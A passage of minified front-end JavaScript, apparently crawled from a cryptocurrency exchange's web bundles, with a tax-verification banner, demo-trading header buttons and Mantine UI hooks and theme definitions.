768px)"),[k,S]=(0,c.useState)(()=>"true"===b.getItem(x)),T=(0,c.useCallback)(()=>"true"===b.getItem(x)?(k||S(!0),!1):!k&&!!C&&!!g&&!!f&&!!w&&(null==y?void 0:y.status)==="NOT_SUBMITTED"&&!["/myaccount/profile/taxes","/myaccount/profile/taxes-form"].some(e=>r.startsWith(e)),[k,C,g,f,w,y,r]),[I,L]=(0,c.useState)(!1);(0,c.useEffect)(()=>{L(T())},[T]);let _=(0,c.useCallback)(()=>{b.setItem(x,"true"),S(!0),L(!1)},[]),D=(0,c.useCallback)(()=>{a.push("/myaccount/profile/taxes-form")},[a]),M=(0,c.useCallback)(()=>{a.push("/help/guide/functional_guidelines/45341")},[a]);if(!I)return null;let A="U.S. tax rules require tax information verification. Please complete your tax certification.";return(0,n.jsx)("div",{className:m.container,children:(0,n.jsxs)("div",{className:m.wrapper,children:[(0,n.jsx)(d.default,{className:m.warningIcon,code:"icon-24px-warning-v5",style:{color:"var(--color-text-text-warning)"}}),(0,n.jsxs)("div",{className:m.body,children:[(0,n.jsx)("div",{className:m.webContent,children:(0,n.jsx)("p",{className:m.text,children:A})}),(0,n.jsxs)("div",{className:m.h5Content,children:[(0,n.jsx)("p",{children:A}),(0,n.jsx)("button",{type:"button",onClick:D,className:m.h5VerifyButton,children:"Verify"})]})]}),(0,n.jsxs)("div",{className:m.webContent,children:[!N&&(0,n.jsx)("button",{type:"button",onClick:M,className:m.learnMoreButton,children:"Learn More"}),(0,n.jsx)("button",{type:"button",onClick:D,className:m.verifyButton,children:"Verify"})]}),(0,n.jsx)("button",{type:"button",onClick:_,className:m.closeButton,"aria-label":"Close banner",children:(0,n.jsx)(d.default,{code:"icon-20px-cuowuv31",style:{color:"var(--color-icon-icon-quaternary)"}})})]})})}},72477:function(e,t,a){a.d(t,{E:function(){return h},p:function(){return p}});var n=a(97458),r=a(42772),l=a(22721),o=a(71760),i=a(30062),s=a(58662),c=a(1620),d=a(20548);let u=(0,a(27029).ZP)(i.DT).withConfig({displayName:"style__SignButton",componentId:"sc-8279a70f-0"})(["cursor:default;color:#fff;background-color:#2174ff;"]),v={backTBContent:"backTBContent-Wyvktn"},p=(0,l.observer)(()=>{let{hiddenTestnetTrade:e}=(0,c.M8)(),{t}=(0,s.Jv)();return e?null:(0,n.jsx)(n.Fragment,{children:(0,n.jsx)(u,{children:t("header.demo-trade.title")})})}),h=(0,l.observer)(()=>{var e;let{hiddenBackTrade:t}=(0,c.M8)(),a=(0,c.oj)(),{t:l,store:u}=(0,s.Jv)(),{asPath:p}=(0,o.useRouter)(),h=(null==u?void 0:null===(e=u.commonData)||void 0===e?void 0:e.mockAuthorizeHost)||"www.gate.com";return t?null:(0,n.jsx)("div",{className:v.backTBContent,children:(0,n.jsx)(i.DT,{onClick:()=>{(0,r.c)("home_top_navigation_click","demo_trade")},style:{backgroundColor:"#2174ff"},children:(0,n.jsx)(d.rU,{href:"https://".concat(h+a).concat((null==p?void 0:p.split("?")[0])||"/trade/BTC_USDT"),"data-click-event":"home_top_navigation_click","data-collect-params":"deposit",style:{color:"#fff"},children:l("header.live.trading")})})})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-8fc20809-04c488e1cf9fa7ad.js
body_size: 9813
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5239],{66148:function(e,t,n){n.d(t,{O:function(){return i}});var r=n(37667);let o=["mousedown","touchstart"];function i(e,t,n){let i=(0,r.useRef)();return(0,r.useEffect)(()=>{let r=t=>{let{target:r}=null!=t?t:{};if(Array.isArray(n)){let o=(null==r?void 0:r.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(r)&&"HTML"!==r.tagName;n.every(e=>!!e&&!t.composedPath().includes(e))&&!o&&e()}else i.current&&!i.current.contains(r)&&e()};return(t||o).forEach(e=>document.addEventListener(e,r)),()=>{(t||o).forEach(e=>document.removeEventListener(e,r))}},[i,e,n]),i}},81839:function(e,t,n){n.d(t,{V:function(){return o}});var r=n(37667);function o({timeout:e=2e3}={}){let[t,n]=(0,r.useState)(null),[o,i]=(0,r.useState)(!1),[a,c]=(0,r.useState)(null),l=t=>{clearTimeout(a),c(setTimeout(()=>i(!1),e)),i(t)};return{copy:e=>{"clipboard"in navigator?navigator.clipboard.writeText(e).then(()=>l(!0)).catch(e=>n(e)):n(Error("useClipboard: navigator.clipboard is not supported"))},reset:()=>{i(!1),n(null),clearTimeout(a)},error:t,copied:o}}},98002:function(e,t,n){n.d(t,{l:function(){return o}});var r=n(37667);function o(e,t){let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{n.current=!1},[]),(0,r.useEffect)(()=>{if(n.current)return e();n.current=!0},t)}},98319:function(e,t,n){n.d(t,{q:function(){return o}});var r=n(37667);function o(e=!1,t){let{onOpen:n,onClose:o}=t||{},[i,a]=(0,r.useState)(e),c=(0,r.useCallback)(()=>{a(e=>e||(null==n||n(),!0))},[n]),l=(0,r.useCallback)(()=>{a(e=>e?(null==o||o(),!1):e)},[o]),u=(0,r.useCallback)(()=>{i?l():c()},[l,c,i]);return[i,{open:c,close:l,toggle:u}]}},24842:function(e,t,n){n.d(t,{u:function(){return i}});var r=n(37667),o=n(98002);function i({opened:e,shouldReturnFocus:t=!0}){let n=(0,r.useRef)(),i=()=>{var e;n.current&&"focus"in n.current&&"function"==typeof n.current.focus&&(null==(e=n.current)||e.focus({preventScroll:!0}))};return(0,o.l)(()=>{let r=-1,o=e=>{"Tab"===e.key&&window.clearTimeout(r)};return document.addEventListener("keydown",o),e?n.current=document.activeElement:t&&(r=window.setTimeout(i,10)),()=>{window.clearTimeout(r),document.removeEventListener("keydown",o)}},[e,t]),i}},13651:function(e,t,n){n.d(t,{P:function(){return u}});var r=n(37667);let o=/input|select|textarea|button|object/,i="a, input, select, textarea, button, object, [tabindex]";function a(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function c(e){let t=e.nodeName.toLowerCase(),n=!Number.isNaN(a(e));return(o.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function l(e){let t=a(e);return(Number.isNaN(t)||t>=0)&&c(e)}function u(e=!0){let t=(0,r.useRef)(),n=(0,r.useRef)(null),o=(0,r.useCallback)(r=>{if(e){if(null===r){n.current&&(n.current(),n.current=null);return}if(n.current=function(e,t="body > :not(script)"){let n=Array.from(document.querySelectorAll(t)).map(t=>{var n;if((null==(n=null==t?void 0:t.shadowRoot)?void 0:n.contains(e))||t.contains(e))return;let r=t.getAttribute("aria-hidden");return(null===r||"false"===r)&&t.setAttribute("aria-hidden","true"),{node:t,ariaHidden:r}});return()=>{n.forEach(e=>{e&&(null===e.ariaHidden?e.node.removeAttribute("aria-hidden"):e.node.setAttribute("aria-hidden",e.ariaHidden))})}}(r),t.current!==r){if(r){let e=()=>{let e=r.querySelector("[data-autofocus]");if(!e){let t=Array.from(r.querySelectorAll(i));!(e=t.find(l)||t.find(c)||null)&&c(r)&&(e=r)}e&&e.focus({preventScroll:!0})};setTimeout(()=>{r.getRootNode()&&e()}),t.current=r}else t.current=null}}},[e]);return(0,r.useEffect)(()=>{if(!e)return;let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let n=Array.from(e.querySelectorAll(i)).filter(l);if(!n.length){t.preventDefault();return}let r=n[t.shiftKey?0:n.length-1],o=e.getRootNode();if(!(r===o.activeElement||e===o.activeElement))return;t.preventDefault();let a=n[t.shiftKey?n.length-1:0];a&&a.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>{document.removeEventListener("keydown",r),n.current&&n.current()}},[e]),o}},8399:function(e,t,n){n.d(t,{N:function(){return i}});var r=n(37667);let o=e=>(e+1)%1e6;function i(){let[,e]=(0,r.useReducer)(o,0);return e}},46362:function(e,t,n){n.d(t,{M:function(){return l}});var r=n(37667),o=n.n(r),i=n(18615);let a=()=>`mantine-${Math.random().toString(36).slice(2,11)}`,c=o()["useId".toString()]||(()=>void 0);function l(e){return"string"==typeof e?e:function(){let e=c();return e?`mantine-${e.replace(/:/g,"")}`:""}()||function(){let[e,t]=(0,r.useState)("");return(0,i.Y)(()=>{t(a())},[]),e}()}},18615:function(e,t,n){n.d(t,{Y:function(){return o}});var r=n(37667);let o="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},82571:function(e,t,n){n.d(t,{a:function(){return o}});var r=n(37667);function o(e,t,{getInitialValueInEffect:n}={getInitialValueInEffect:!0}){let[o,i]=(0,r.useState)(n?t:"boolean"==typeof t?t:!!("undefined"!=typeof window&&"matchMedia"in window)&&window.matchMedia(e).matches),a=(0,r.useRef)();return(0,r.useEffect)(()=>{if("matchMedia"in window)return a.current=window.matchMedia(e),i(a.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}(a.current,e=>i(e.matches))},[e]),o}},62661:function(e,t,n){n.d(t,{Y:function(){return i}});var r=n(37667),o=n(12071);function i(...e){return(0,r.useCallback)(function(...e){return t=>{e.forEach(e=>(0,o.k)(e,t))}}(...e),e)}},93508:function(e,t,n){n.d(t,{i:function(){return r}});function r(){return"undefined"!=typeof window?function(){let{userAgent:e}=window.navigator;return/(Macintosh)|(MacIntel)|(MacPPC)|(Mac68K)/i.test(e)?"macos":/(iPhone)|(iPad)|(iPod)/i.test(e)?"ios":/(Win32)|(Win64)|(Windows)|(WinCE)/i.test(e)?"windows":/Android/i.test(e)?"android":/Linux/i.test(e)?"linux":"undetermined"}():"undetermined"}},70355:function(e,t,n){n.d(t,{L:function(){return o}});var r=n(37667);function o({initialValues:e=[],limit:t}){let[{state:n,queue:o},i]=(0,r.useState)({state:e.slice(0,t),queue:e.slice(t)});return{state:n,queue:o,add:(...e)=>i(n=>{let r=[...n.state,...n.queue,...e];return{state:r.slice(0,t),queue:r.slice(t)}}),update:e=>i(n=>{let r=e([...n.state,...n.queue]);return{state:r.slice(0,t),queue:r.slice(t)}}),cleanQueue:()=>i(e=>({state:e.state,queue:[]}))}}},86618:function(e,t,n){n.d(t,{J:function(){return o}});var r=n(82571);function o(e,t){return(0,r.a)("(prefers-reduced-motion: reduce)",e,t)}},59358:function(e,t,n){n.d(t,{P:function(){return i}});var r=n(37667);let o=({disableBodyPadding:e})=>{let t=e?null:"undefined"==typeof window||"undefined"==typeof document?0:parseInt(window.getComputedStyle(document.body).paddingRight,10)+(window.innerWidth-document.documentElement.clientWidth);return`body {
        --removed-scroll-width: ${t}px;
        touch-action: none;
        overflow: hidden !important;
        position: relative !important;
        ${t?"padding-right: var(--removed-scroll-width) !important;":""}
        `};function i(e,t={disableBodyPadding:!1}){let[n,i]=(0,r.useState)(e||!1),a=(0,r.useRef)(0),{disableBodyPadding:c}=t,l=(0,r.useRef)(null),u=()=>{a.current=window.scrollY;let e=o({disableBodyPadding:c}),t=function(){let e=document.createElement("style");return e.type="text/css",e.setAttribute("mantine-scroll-lock",""),e}();t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),(document.head||document.getElementsByTagName("head")[0]).appendChild(t),l.current=t},f=()=>{(null==l?void 0:l.current)&&(l.current.parentNode.removeChild(l.current),l.current=null)};return(0,r.useEffect)(()=>(n?u():f(),f),[n]),(0,r.useEffect)(()=>{void 0!==e&&i(e)},[e]),(0,r.useEffect)(()=>{void 0===e&&"undefined"!=typeof window&&"hidden"===window.document.body.style.overflow&&i(!0)},[i]),[n,i]}},39174:function(e,t,n){n.d(t,{C:function(){return o}});var r=n(37667);function o({value:e,defaultValue:t,finalValue:n,onChange:o=()=>{}}){let[i,a]=(0,r.useState)(void 0!==t?t:n);return void 0!==e?[e,o,!0]:[i,e=>{a(e),null==o||o(e)},!1]}},15887:function(e,t,n){n.d(t,{s:function(){return o}});var r=n(37667);function o(e,t,n){(0,r.useEffect)(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}},12071:function(e,t,n){n.d(t,{k:function(){return r}});function r(e,t){"function"==typeof e?e(t):"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}},62570:function(e,t,n){n.d(t,{u:function(){return r}});function r(e,t,n){return Math.min(Math.max(e,t),n)}},67130:function(e,t,n){n.d(t,{k:function(){return r}});function r(){return`mantine-${Math.random().toString(36).slice(2,11)}`}},23744:function(e,t,n){n.d(t,{c0:function(){return l}});var r,o=n(37667);let i="undefined"!=typeof window?o.useLayoutEffect:o.useEffect,[a,c]=(r="mantine-notifications",[function(e){let t=Object.keys(e).reduce((t,n)=>(t[`${r}:${n}`]=t=>e[n](t.detail),t),{});i(()=>(Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e]),window.addEventListener(e,t[e])}),()=>Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e])})),[t])},function(e){return(...t)=>{var n,o;return n=`${r}:${String(e)}`,o=t[0],void window.dispatchEvent(new CustomEvent(n,{detail:o}))}}]),l=c("show");c("hide"),c("clean"),c("cleanQueue"),c("update")},8517:function(e,t,n){n.d(t,{Me:function(){return ek},N4:function(){return ev},T1:function(){return eg},O2:function(){return ey},rZ:function(){return eh}});var r=n(37667),o=n.n(r),i=n(28864),a=n(11846);let c={dark:["#C1C2C5","#A6A7AB","#909296","#5c5f66","#373A40","#2C2E33","#25262b","#1A1B1E","#141517","#101113"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]};var l=Object.defineProperty,u=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,d=(e,t,n)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,p=(e,t)=>{for(var n in t||(t={}))f.call(t,n)&&d(e,n,t[n]);if(u)for(var n of u(t))s.call(t,n)&&d(e,n,t[n]);return e};function m(e){return t=>"number"==typeof e.primaryShade?e.primaryShade:e.primaryShade[t||e.colorScheme]}function b(e){let t=m(e);return(n,r,o=!0,i=!0)=>{if("string"==typeof n&&n.includes(".")){let[t,o]=n.split("."),a=parseInt(o,10);if(t in e.colors&&a>=0&&a<10)return e.colors[t]["number"!=typeof r||i?a:r]}let a="number"==typeof r?r:t();return n in e.colors?e.colors[n][a]:o?e.colors[e.primaryColor][a]:n}}function h(e){let t="";for(let n=1;n<e.length-1;n+=1)t+=`${e[n]} ${n/(e.length-1)*100}%, `;return`${e[0]} 0%, ${t}${e[e.length-1]} 100%`}function y(e){let t=b(e),n=m(e);return r=>{let o={from:(null==r?void 0:r.from)||e.defaultGradient.from,to:(null==r?void 0:r.to)||e.defaultGradient.to,deg:(null==r?void 0:r.deg)||e.defaultGradient.deg};return`linear-gradient(${o.deg}deg, ${t(o.from,n(),!1)} 0%, ${t(o.to,n(),!1)} 100%)`}}function g(e){if("number"==typeof e.size)return e.size;let t=e.sizes[e.size];return void 0!==t?t:e.size||e.sizes.md}function v(e){return/^#?([0-9A-F]{3}){1,2}$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){let e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}let n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:255&n,a:1}}(e):e.startsWith("rgb")?function(e){let[t,n,r,o]=e.replace(/[^0-9,.]/g,"").split(",").map(Number);return{r:t,g:n,b:r,a:o||1}}(e):{r:0,g:0,b:0,a:1}}function k(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";let{r:n,g:r,b:o}=v(e);return`rgba(${n}, ${r}, ${o}, ${t})`}let w=function(e,...t){return`linear-gradient(${e}deg, ${h(t)})`},S=function(...e){return`radial-gradient(circle, ${h(e)})`},x=function(e=0){return{position:"absolute",top:e,right:e,left:e,bottom:e}},E=function(e,t){let{r:n,g:r,b:o,a:i}=v(e),a=1-t,c=e=>Math.round(e*a);return`rgba(${c(n)}, ${c(r)}, ${c(o)}, ${i})`},O=function(e,t){let{r:n,g:r,b:o,a:i}=v(e),a=e=>Math.round(e+(255-e)*t);return`rgba(${a(n)}, ${a(r)}, ${a(o)}, ${i})`},j=function(e){let t=b(e),n=m(e),r=y(e);return({variant:o,color:i,gradient:a,primaryFallback:c})=>{let l=function(e,t){if("string"==typeof e&&e.includes(".")){let[n,r]=e.split("."),o=parseInt(r,10);if(n in t.colors&&o>=0&&o<10)return{isSplittedColor:!0,key:n,shade:o}}return{isSplittedColor:!1}}(i,e);switch(o){case"light":return{border:"transparent",background:k(t(i,"dark"===e.colorScheme?8:0,c,!1),"dark"===e.colorScheme?.2:1),color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:n("light")),hover:k(t(i,"dark"===e.colorScheme?7:1,c,!1),"dark"===e.colorScheme?.25:.65)};case"subtle":return{border:"transparent",background:"transparent",color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:n("light")),hover:k(t(i,"dark"===e.colorScheme?8:0,c,!1),"dark"===e.colorScheme?.2:1)};case"outline":return{border:t(i,"dark"===e.colorScheme?5:n("light")),background:"transparent",color:t(i,"dark"===e.colorScheme?5:n("light")),hover:"dark"===e.colorScheme?k(t(i,5,c,!1),.05):k(t(i,0,c,!1),.35)};case"default":return{border:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4],background:"dark"===e.colorScheme?e.colors.dark[6]:e.white,color:"dark"===e.colorScheme?e.white:e.black,hover:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[0]};case"white":return{border:"transparent",background:e.white,color:t(i,n()),hover:null};case"transparent":return{border:"transparent",color:"dark"===i?"dark"===e.colorScheme?e.colors.dark[0]:e.colors.dark[9]:t(i,"dark"===e.colorScheme?2:n("light")),background:"transparent",hover:null};case"gradient":return{background:r(a),color:e.white,border:"transparent",hover:null};default:{let r=n(),o=l.isSplittedColor?l.shade:r,a=l.isSplittedColor?l.key:i;return{border:"transparent",background:t(a,o,c),color:e.white,hover:t(a,9===o?8:o+1)}}}}},$=function(e){return{"@media (hover: hover)":{"&:hover":e},"@media (hover: none)":{"&:active":e}}};var z=Object.defineProperty,A=Object.defineProperties,C=Object.getOwnPropertyDescriptors,P=Object.getOwnPropertySymbols,R=Object.prototype.hasOwnProperty,M=Object.prototype.propertyIsEnumerable,T=(e,t,n)=>t in e?z(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,N=(e,t)=>{for(var n in t||(t={}))R.call(t,n)&&T(e,n,t[n]);if(P)for(var n of P(t))M.call(t,n)&&T(e,n,t[n]);return e},L=(e,t)=>A(e,C(t));function F(e){return L(N({},e),{fn:{fontStyles:()=>({fontFamily:e.fontFamily||"sans-serif"}),themeColor:b(e),focusStyles:t=>({WebkitTapHighlightColor:"transparent",[t||"&:focus"]:p({},"always"===e.focusRing||"auto"===e.focusRing?e.focusRingStyles.styles(e):e.focusRingStyles.resetStyles(e)),[t?t.replace(":focus",":focus:not(:focus-visible)"):"&:focus:not(:focus-visible)"]:p({},"auto"===e.focusRing||"never"===e.focusRing?e.focusRingStyles.resetStyles(e):null)}),largerThan:t=>`@media (min-width: ${g({size:t,sizes:e.breakpoints})}px)`,smallerThan:t=>`@media (max-width: ${g({size:t,sizes:e.breakpoints})-1}px)`,radialGradient:S,linearGradient:w,gradient:y(e),rgba:k,size:g,cover:x,lighten:O,darken:E,primaryShade:m(e),radius:t=>{if("number"==typeof t)return t;let n="number"==typeof e.defaultRadius?e.defaultRadius:e.radius[e.defaultRadius]||e.defaultRadius;return e.radius[t]||t||n},variant:j(e),hover:$,primaryColor:t=>{let n=m(e)(t);return e.colors[e.primaryColor][n]},placeholderStyles:()=>({userSelect:"none",color:"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[5]})}})}Object.keys(c);let H=F({dir:"ltr",primaryShade:{light:6,dark:8},focusRing:"auto",loader:"oval",dateFormat:"MMMM D, YYYY",colorScheme:"light",white:"#fff",black:"#000",defaultRadius:"sm",transitionTimingFunction:"ease",colors:c,lineHeight:1.55,fontFamily:"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",primaryColor:"blue",respectReducedMotion:!0,cursorType:"default",defaultGradient:{from:"indigo",to:"cyan",deg:45},shadows:{xs:"0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 2px rgba(0, 0, 0, 0.1)",sm:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 10px 15px -5px, rgba(0, 0, 0, 0.04) 0px 7px 7px -5px",md:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 20px 25px -5px, rgba(0, 0, 0, 0.04) 0px 10px 10px -5px",lg:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 28px 23px -7px, rgba(0, 0, 0, 0.04) 0px 12px 12px -7px",xl:"0 1px 3px rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0px 36px 28px -7px, rgba(0, 0, 0, 0.04) 0px 17px 17px -7px"},fontSizes:{xs:12,sm:14,md:16,lg:18,xl:20},radius:{xs:2,sm:4,md:8,lg:16,xl:32},spacing:{xs:10,sm:12,md:16,lg:20,xl:24},breakpoints:{xs:576,sm:768,md:992,lg:1200,xl:1400},headings:{fontFamily:"-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",fontWeight:700,sizes:{h1:{fontSize:34,lineHeight:1.3,fontWeight:void 0},h2:{fontSize:26,lineHeight:1.35,fontWeight:void 0},h3:{fontSize:22,lineHeight:1.4,fontWeight:void 0},h4:{fontSize:18,lineHeight:1.45,fontWeight:void 0},h5:{fontSize:16,lineHeight:1.5,fontWeight:void 0},h6:{fontSize:14,lineHeight:1.5,fontWeight:void 0}}},other:{},components:{},activeStyles:{transform:"translateY(1px)"},datesLocale:"en",globalStyles:void 0,focusRingStyles:{styles:e=>({outlineOffset:2,outline:`2px solid ${e.colors[e.primaryColor]["dark"===e.colorScheme?7:5]}`}),resetStyles:()=>({outline:"none"}),inputStyles:e=>({outline:"none",borderColor:e.colors[e.primaryColor]["object"==typeof e.primaryShade?e.primaryShade[e.colorScheme]:e.primaryShade]})}});var I=Object.defineProperty,W=Object.defineProperties,D=Object.getOwnPropertyDescriptors,B=Object.getOwnPropertySymbols,q=Object.prototype.hasOwnProperty,Y=Object.prototype.propertyIsEnumerable,G=(e,t,n)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Z=(e,t)=>{for(var n in t||(t={}))q.call(t,n)&&G(e,n,t[n]);if(B)for(var n of B(t))Y.call(t,n)&&G(e,n,t[n]);return e},_=(e,t)=>W(e,D(t));function U({theme:e}){return o().createElement(a.xB,{styles:{"*, *::before, *::after":{boxSizing:"border-box"},html:{colorScheme:"dark"===e.colorScheme?"dark":"light"},body:_(Z({},e.fn.fontStyles()),{backgroundColor:"dark"===e.colorScheme?e.colors.dark[7]:e.white,color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,lineHeight:e.lineHeight,fontSize:e.fontSizes.md,WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale"})}})}function K(e,t,n){Object.keys(t).forEach(r=>{e[`--mantine-${n}-${r}`]="number"==typeof t[r]?`${t[r]}px`:t[r]})}function Q({theme:e}){let t={"--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-transition-timing-function":e.transitionTimingFunction,"--mantine-line-height":`${e.lineHeight}`,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":`${e.headings.fontWeight}`};K(t,e.shadows,"shadow"),K(t,e.fontSizes,"font-size"),K(t,e.radius,"radius"),K(t,e.spacing,"spacing"),Object.keys(e.colors).forEach(n=>{e.colors[n].forEach((e,r)=>{t[`--mantine-color-${n}-${r}`]=e})});let n=e.headings.sizes;return Object.keys(n).forEach(e=>{t[`--mantine-${e}-font-size`]=`${n[e].fontSize}px`,t[`--mantine-${e}-line-height`]=`${n[e].lineHeight}`}),o().createElement(a.xB,{styles:{":root":t}})}var V=Object.defineProperty,J=Object.defineProperties,X=Object.getOwnPropertyDescriptors,ee=Object.getOwnPropertySymbols,et=Object.prototype.hasOwnProperty,en=Object.prototype.propertyIsEnumerable,er=(e,t,n)=>t in e?V(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,eo=(e,t)=>{for(var n in t||(t={}))et.call(t,n)&&er(e,n,t[n]);if(ee)for(var n of ee(t))en.call(t,n)&&er(e,n,t[n]);return e},ei=(e,t)=>J(e,X(t)),ea=n(89354);let ec={html:{fontFamily:"sans-serif",lineHeight:"1.15",textSizeAdjust:"100%"},body:{margin:0},"article, aside, footer, header, nav, section, figcaption, figure, main":{display:"block"},h1:{fontSize:"2em"},hr:{boxSizing:"content-box",height:0,overflow:"visible"},pre:{fontFamily:"monospace, monospace",fontSize:"1em"},a:{background:"transparent",textDecorationSkip:"objects"},"a:active, a:hover":{outlineWidth:0},"abbr[title]":{borderBottom:"none",textDecoration:"underline"},"b, strong":{fontWeight:"bolder"},"code, kbp, samp":{fontFamily:"monospace, monospace",fontSize:"1em"},dfn:{fontStyle:"italic"},mark:{backgroundColor:"#ff0",color:"#000"},small:{fontSize:"80%"},"sub, sup":{fontSize:"75%",lineHeight:0,position:"relative",verticalAlign:"baseline"},sup:{top:"-0.5em"},sub:{bottom:"-0.25em"},"audio, video":{display:"inline-block"},"audio:not([controls])":{display:"none",height:0},img:{borderStyle:"none",verticalAlign:"middle"},"svg:not(:root)":{overflow:"hidden"},"button, input, optgroup, select, textarea":{fontFamily:"sans-serif",fontSize:"100%",lineHeight:"1.15",margin:0},"button, input":{overflow:"visible"},"button, select":{textTransform:"none"},"button, [type=reset], [type=submit]":{WebkitAppearance:"button"},"button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner":{borderStyle:"none",padding:0},"button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring":{outline:"1px dotted ButtonText"},legend:{boxSizing:"border-box",color:"inherit",display:"table",maxWidth:"100%",padding:0,whiteSpace:"normal"},progress:{display:"inline-block",verticalAlign:"baseline"},textarea:{overflow:"auto"},"[type=checkbox], [type=radio]":{boxSizing:"border-box",padding:0},"[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button":{height:"auto"},"[type=search]":{appearance:"none"},"[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration":{appearance:"none"},"::-webkit-file-upload-button":{appearance:"button",font:"inherit"},"details, menu":{display:"block"},summary:{display:"list-item"},canvas:{display:"inline-block"},template:{display:"none"},"[hidden]":{display:"none"}};function el(){return o().createElement(a.xB,{styles:ec})}var eu=Object.defineProperty,ef=Object.getOwnPropertySymbols,es=Object.prototype.hasOwnProperty,ed=Object.prototype.propertyIsEnumerable,ep=(e,t,n)=>t in e?eu(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,em=(e,t)=>{for(var n in t||(t={}))es.call(t,n)&&ep(e,n,t[n]);if(ef)for(var n of ef(t))ed.call(t,n)&&ep(e,n,t[n]);return e};let eb=(0,r.createContext)({theme:H});function eh(){var e;return(null==(e=(0,r.useContext)(eb))?void 0:e.theme)||H}function ey(e){let 